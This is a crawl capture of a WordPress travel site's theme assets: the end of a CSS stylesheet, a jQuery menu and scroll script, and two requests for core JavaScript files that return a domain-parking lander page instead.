a{display:block;color:#fff;line-height:40px;text-align:center;border-radius:2px}.social-profile-icons .facebook a{background:#45619c}.social-profile-icons .youtube a{background:#cd2227}.social-profile-icons .gplus a{background:#e75c3c}.social-profile-icons .linkedin a{background:#03496e}.social-profile-icons .pinterest a{background:#bd2026}.social-profile-icons .behance a{background:#1879fd}.social-profile-icons .flickr a{background:#ff48a3}.social-profile-icons .instagram a{background:#c13685}.social-profile-icons .dribbble a{background:#ea4c89}.social-profile-icons .soundcloud a{background:#ff7e30}.social-profile-icons .twitter a{background:#0690c2}.social-profile-icons .vimeo a{background:#35c6ea}.social-profile-icons .stumbleupon a{background:#ff5c30}.social-profile-icons .tumblr a{background:#36465c}.social-profile-icons .github a{background:#b5a470}.social-profile-icons .foursquare a{background:#0bbadf}.social-profile-icons .reddit a{background:#f40}.social-profile-icons .dropbox a{background:#3476e4}.social-profile-icons .skype a{background:#13c1f3}.social-profile-icons .email a{background:#1d90dd}.social-profile-icons .rss a{background:#f26623}.site-footer{position:relative;width:100%;background:#fff;margin:30px 0 0 0}.site-info{text-align:center;font-size:14px;color:#333;line-height:1.6;padding:10px 0}.footer-navigation{width:100%;text-align:center;margin:10px 0 0 0}.footer-navigation ul{margin:0}.footer-menu li{position:relative;display:inline-block}.footer-menu li::after{content:'|';position:absolute;top:0;right:-6px;font-size:14px}.footer-menu li:last-child::after{content:''}.footer-menu li a{padding:0 8px;display:block;font-size:14px;color:#333}.footer-menu li:hover a{color:#cb2027;text-decoration:underline}.copyrights .site-info a::hover{border-bottom:dotted 1px;text-decoration:none}.back-to-top{width:40px;height:40px;line-height:40px;color:#fff;font-size:16px;text-align:center;position:fixed;right:20px;bottom:10px;z-index:9;cursor:pointer;border-radius:2px;transition:background .25s linear;background:#cb2027}.ad-center{clear:both;width:100%;text-align:center;margin:10px 0}.ad-right{float:right;margin:20px 0 20px 20px}.ad-left{float:left;margin:20px 20px 20px 0}.ads-468x60,.ads-970x90{width:100%;text-align:center;clear:both}.ads-468x60{margin:0 0 40px 0}.ads-970x90{margin:0 0 30px 0}.ads-468x60 img,.ads-970x90 img{display:block;margin:0 auto}@media screen and (max-width:880px){.content-area,.widget-area{display:inline-block;width:100%}}@media screen and (max-width:480px){.arrow-menu,.menu-toggle,.mobile-only{display:block}.widget li.menu-item-has-children .arrow-menu{display:block}.widget li.menu-item-has-children ul.sub-menu,.widget li.page_item_has_children ul.children{display:none}}@media (min-width:880px){.site-branding{width:30.4347826087%;float:left;margin-right:4.347826087%}.site-branding .custom-logo{max-width:100%;height:auto;display:inline;vertical-align:top}.main-navigation{width:65.2173913043%;float:right;margin-right:0;margin:15px 0}.main-navigation .main-navigation-menu{margin:0;padding:0;float:right}.right-sidebar .content-area{width:65.2173913043%;float:left;margin-right:4.347826087%}.right-sidebar .sidebar{width:30.4347826087%;float:right;margin-right:0}.left-sidebar .content-area{width:65.2173913043%;float:right;margin-right:0}.left-sidebar .sidebar{width:30.4347826087%;float:left;margin-right:4.347826087%}.none-sidebar .content-area{width:73.9130434783%;float:left;margin-right:4.347826087%;margin-left:auto;margin-right:auto;float:none}.basepress-full-width-content .content-area{width:100%;float:left;margin-left:0;margin-right:0}.page-template-template-fullwidth-php .content-area{width:100%;float:left;margin-left:0;margin-right:0}.page-template-template-homepage-php .content-area{width:100%;float:left;margin-left:0;margin-right:0}.footer-widgets{padding-top:2.617924em;border-bottom:1px solid #f5f5f5}.footer-widgets:after,.footer-widgets:before{content:"";display:table}.footer-widgets:after{clear:both}.footer-widgets.col-2 .block{width:47.8260869565%;float:left;margin-right:4.347826087%}.footer-widgets.col-2 .block.footer-widget-2{float:right;margin-right:0}.footer-widgets.col-3 .block{width:30.4347826087%;float:left;margin-right:4.347826087%}.footer-widgets.col-3 .block.footer-widget-3{float:right;margin-right:0}.footer-widgets.col-4 .block{width:21.7391304348%;float:left;margin-right:4.347826087%}.footer-widgets.col-4 .block.footer-widget-4{float:right;margin-right:0}}@media (max-width:1140px){.footer-widgets{padding-top:2.617924em}}@media (max-width:1230px){*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container{width:100%;padding:0 3%}.page-content,.single_post{display:inline-block}}@media (max-width:480px){.container{padding:0 5%}.post-navigation .nav-links .nav-next a{padding-left:15px;padding-right:0}.post-navigation .nav-links .nav-next a::before{content:''}.post-navigation .nav-links .nav-previous a{padding-right:15px;padding-left:0}.post-navigation .nav-links .nav-previous a::before{content:''}.post-navigation .nav-links a{font-size:14px}.comment-meta{width:100%;margin-bottom:5px;float:left}#comments .comment-content{overflow:visible;display:inline-block}#comments .comment-list .reply{padding-left:0}}@media (max-width:970px){#page{-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;position:relative;top:0}.site-branding{float:none;text-align:center;width:100%}.custom-logo-link .custom-logo{vertical-align:top}.main-navigation{display:none}.arrow-menu,.mobile-only{display:block}span.menu-toggle{position:relative;padding:14px 0;line-height:24px;font-size:14px;display:block;cursor:pointer}span.menu-toggle::before{position:absolute;content:"\f0c9";font-family:FontAwesome;display:inline-block;right:0}.mobile-menu-wrapper{position:fixed;top:0;right:0;width:90%;height:100%;min-height:100%;max-height:100%;overflow:scroll;background:#fff;-ms-transform:translate(100%,0);-webkit-transform:translate(100%,0);transform:translate(100%,0);-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;overflow-x:hidden;z-index:9}.wpadminbar-active{top:32px}.mobile-menu-wrapper ul{margin:0;padding:0}.mobile-menu-wrapper ul li{width:100%;display:block;position:relative;border-bottom:1px solid #f0f0f0}.mobile-menu-wrapper ul li li:last-child{border-bottom:0}.mobile-menu-wrapper ul li a{width:100%;padding:12px 20px;display:inline-block}.mobile-menu-wrapper ul ul{border-top:1px solid #f0f0f0}.mobile-menu-wrapper ul ul li a{padding-left:25px}.mobile-menu-wrapper ul ul ul li a{padding-left:30px}.mobile-menu-active .mobile-menu-wrapper{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.mobile-menu-active #page{-ms-transform:translate(-90%,0);-webkit-transform:translate(-90%,0);transform:translate(-90%,0);position:fixed;top:0;width:100%}.main-navigation>ul li.menu-item-has-children>a:after{content:''}#mobile-menu-wrapper .arrow-menu{position:absolute;right:0;top:0;color:#000;line-height:44px;border-left:1px solid #f0f0f0;width:44px;font-size:14px;text-align:center}}@media (max-width:568px){article ol,article ul{margin-left:1.25em}blockquote{margin:8px}table{overflow:auto;display:inline-block}.post-item{padding:30px}.page-header .archive-title,.page-header .page-title{padding:22px 30px}.taxonomy-description{padding:0 30px}.entry-title,.single-title{font-size:32px}#comments .comments-title{font-size:22px}#comments .comment-list .children{padding:0 0 0 32px}#comments .avatar{max-width:22%}.page-content,.sidebar .widget,.single_post{padding:30px}.widget ul li:last-child{margin-bottom:0;padding-bottom:0}}@media print{#secondary,.category-menu,.comment-edit-link,.comment-metadata .edit-link,.comment-reply-link,.comment-respond,.comments-pagination,.content-bottom-widgets,.edit-link,.entry-footer,.header-image,.icon-thumb-tack,.main-navigation,.navigation-top,.page-links,.pagination.navigation,.panel-image-prop,.pingback .edit-link,.post-navigation,.site-footer,.site-footer aside.widget-area,.site-info,.social-navigation,button,form,input,select,textarea{display:none!important}#comments,.entry-footer,.post-item,.single-featured-image-header,.single_post,.site-footer{border:0}body{font-size:12pt}h1{font-size:24pt}h2{font-size:22pt}h3{font-size:17pt}h4{font-size:12pt}h5{font-size:11pt}h6{font-size:12pt}.page .panel-content .entry-title,.page-title,body.page:not(.twentyseventeen-front-page) .entry-title{font-size:10pt}.site-content .container{padding-left:5%!important;padding-right:5%!important;max-width:none}.site-header{background:0 0;padding:0}.custom-header-media{padding:0}.home.blog.has-header-image .site-branding,.home.blog.has-header-video .site-branding{position:relative}.site-branding{margin-top:0;margin-bottom:1.75em!important}.site-title{font-size:25pt}.site-description{font-size:12pt;opacity:1}.single-featured-image-header{background:0 0}.entry-meta{font-size:9pt}.site,body{background:0 0!important}.site-title a,a,body{color:#222!important}.entry-meta,.entry-meta a,.site-description,blockquote,h2,h5{color:#777!important}.entry-content blockquote.alignleft,.entry-content blockquote.alignright{font-size:11pt;width:34%}.site-footer{padding:0}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-content/themes/basepress/js/script.js
body_size: 1081
content:
jQuery.fn.exists=function(callback){var args=[].slice.call(arguments,1);if(this.length){callback.call(this,args)}return this};(function($){var base={initAll:function(){this.mainmenu();this.mobileMenu();this.scrollTop()},mainmenu:function(){$menu=$(".main-navigation > ul li.menu-item-has-children > a");$(".main-navigation ul.sub-menu").hide();var time;var delay=100;$(".main-navigation li").hover(function(){var $this=$(this);time=setTimeout(function(){$this.children("ul.sub-menu").slideDown(300)},delay)},function(){$(this).children("ul.sub-menu").hide();clearTimeout(time)})},mobileMenu:function(){var $primary_menu=$("#primary-navigation");var $secondary_menu=$("#category-navigation");var $first_menu="";var $second_menu="";$(".sub-menu, .widget_nav_menu .children").parent().append('<span class="arrow-menu"><i class="fa fa-angle-down"></i></span>');if($primary_menu.length==0&&$secondary_menu.length==0){return}else{if($primary_menu.length){$first_menu=$primary_menu;if($secondary_menu.length){$second_menu=$secondary_menu}}else{$first_menu=$secondary_menu}}var menu_wrapper=$first_menu.clone().attr("class","mobile-menu").wrap('<div id="mobile-menu-wrapper" class="mobile-menu-wrapper mobile-only"></div>').parent().hide().appendTo("body");if($second_menu.length){$second_menu.clone().appendTo("#mobile-menu-wrapper")}$(".menu-toggle").click(function(e){e.preventDefault();e.stopPropagation();$("#mobile-menu-wrapper").show();$("body").toggleClass("mobile-menu-active")});$("#page").click(function(){if($("body").hasClass("mobile-menu-active")){$("body").removeClass("mobile-menu-active")}});if($("#wpadminbar").length){$("#mobile-menu-wrapper").addClass("wpadminbar-active")}$(".arrow-menu").on("click",function(e){e.preventDefault();e.stopPropagation();var subMenuOpen=$(this).hasClass("sub-menu-open");if(subMenuOpen){$(this).removeClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).prev("ul.sub-menu, ul.children").slideUp()}else{$(this).prev("ul.sub-menu, ul.children").slideDown();$(this).addClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-down").addClass("fa-angle-up")}})},scrollTop:function(){$(".back-to-top").click(function(){$("html, body").animate({scrollTop:0},800);return false});$(document).scroll(function(){var topPositionScrollBar=$(document).scrollTop();if(topPositionScrollBar<"150"){$(".back-to-top").fadeOut()}else{$(".back-to-top").fadeIn()}})},skipLinkFocusFix:function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,is_opera=navigator.userAgent.toLowerCase().indexOf("opera")>-1,is_ie=navigator.userAgent.toLowerCase().indexOf("msie")>-1;if((is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener){window.addEventListener("hashchange",function(){var element=document.getElementById(location.hash.substring(1));if(element){if(!/^(?:a|select|input|button|textarea)$/i.test(element.tagName))element.tabIndex=-1;element.focus()}},false)}}};$(document).ready(function(){base.initAll()})})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-includes/js/comment-reply.min.js
body_size: 694
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <link rel="shortcut icon" href="data:image/x-icon;," type="image/x-icon">
  <title></title>
  <script src="https://www.google.com/adsense/domains/caf.js?abp=1" type="text/javascript"></script> <noscript>
  <style>

  #content-main{display:none}
  </style>
  <div>
    For full functionality of this site it is necessary to enable JavaScript. Here are the instructions how to enable JavaScript in your web browser.
  </div></noscript>
  <script type="application/javascript">
  window.LANDER_SYSTEM="PW"
  </script>
  <script type="text/javascript">
  var abp=void 0
  </script>
  <script type="text/javascript" src="/px.js?ch=1&abp=1"></script>
  <script type="text/javascript" src="/px.js?ch=2&abp=1"></script>
  <link rel="preload" href="https://img6.wsimg.com/wrhs/7a94ef1f1f352aaf85d641a223ed6f00/consent-main.js" integrity="sha384-RA1RgiwYMtXapJzUqPHeQLWHS7Pd+NYeOH/z7jI/GBS5A08RW4i4/o6YU7rbaG2W" crossorigin="anonymous" as="script">
  <link rel="preload" href="https://img6.wsimg.com/wrhs/a9b1ba6f900ffd6f58214865791494f1/consent-main.css" crossorigin="anonymous" as="style">
  <script defer="defer" src="https://img1.wsimg.com/parking-lander/static/js/main.47d29676.js"></script>
  <link href="https://img1.wsimg.com/parking-lander/static/css/main.39c9adf8.css" rel="stylesheet">
</head>
<body>
  <div id="contentMain"></div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-includes/js/wp-emoji-release.min.js
body_size: 694
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <link rel="shortcut icon" href="data:image/x-icon;," type="image/x-icon">
  <title></title>
  <script src="https://www.google.com/adsense/domains/caf.js?abp=1" type="text/javascript"></script> <noscript>
  <style>

  #content-main{display:none}
  </style>
  <div>
    For full functionality of this site it is necessary to enable JavaScript. Here are the instructions how to enable JavaScript in your web browser.
  </div></noscript>
  <script type="application/javascript">
  window.LANDER_SYSTEM="PW"
  </script>
  <script type="text/javascript">
  var abp=void 0
  </script>
  <script type="text/javascript" src="/px.js?ch=1&abp=1"></script>
  <script type="text/javascript" src="/px.js?ch=2&abp=1"></script>
  <link rel="preload" href="https://img6.wsimg.com/wrhs/7a94ef1f1f352aaf85d641a223ed6f00/consent-main.js" integrity="sha384-RA1RgiwYMtXapJzUqPHeQLWHS7Pd+NYeOH/z7jI/GBS5A08RW4i4/o6YU7rbaG2W" crossorigin="anonymous" as="script">
  <link rel="preload" href="https://img6.wsimg.com/wrhs/a9b1ba6f900ffd6f58214865791494f1/consent-main.css" crossorigin="anonymous" as="style">
  <script defer="defer" src="https://img1.wsimg.com/parking-lander/static/js/main.47d29676.js"></script>
  <link href="https://img1.wsimg.com/parking-lander/static/css/main.39c9adf8.css" rel="stylesheet">
</head>
<body>
  <div id="contentMain"></div>
</body>
</html>
